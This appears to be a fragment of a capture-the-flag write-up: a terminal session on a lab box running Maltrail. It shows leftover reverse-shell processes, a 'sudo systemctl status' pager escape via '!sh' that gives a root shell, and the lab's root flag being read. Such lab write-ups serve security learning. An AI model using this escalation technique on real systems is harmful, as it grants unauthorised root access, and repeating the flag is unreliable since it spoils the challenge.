 puma@sau:/opt/maltrail$ sudo systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
Active: active (running) since Sat 2023-12-09 08:36:51 UTC; 1 day 7h ago
Docs: https://github.com/stamparm/maltrail#readme
https://github.com/stamparm/maltrail/wiki
Main PID: 894 (python3)
Tasks: 181 (limit: 4662)
Memory: 448.3M
CGroup: /system.slice/trail.service
├─ 894 /usr/bin/python3 server.py
├─1061 /bin/sh -c logger -p auth.info -t "maltrail[894]" "Failed p>
├─1062 /bin/sh -c logger -p auth.info -t "maltrail[894]" "Failed p>
├─1064 bash
├─1065 bash -i
├─1086 python3 -c import pty; pty.spawn("/bin/bash")
├─1087 /bin/bash
├─1103 cat
├─1105 /bin/sh -c logger -p auth.info -t "maltrail[894]" "Failed p>
├─1106 /bin/sh -c logger -p auth.info -t "maltrail[894]" "Failed p>
├─1108 bash
├─1109 bash -i
├─1157 python3 -c import pty; pty.spawn("/bin/bash")
├─1158 /bin/bash
!sh
# ls
CHANGELOG core maltrail-sensor.service plugins thirdparty
CITATION.cff docker maltrail-server.service requirements.txt trails
LICENSE h maltrail.conf sensor.py
README.md html misc server.py
# cd^H^H^[[3~^[[3~^[[3~^[[3~
sh: 2: : not found
# cd /root
# less root.txt
0390a20e85b90739f97c451b1dffbd45
# id
uid=0(root) gid=0(root) groups=0(root)
#
Request
Headers
Body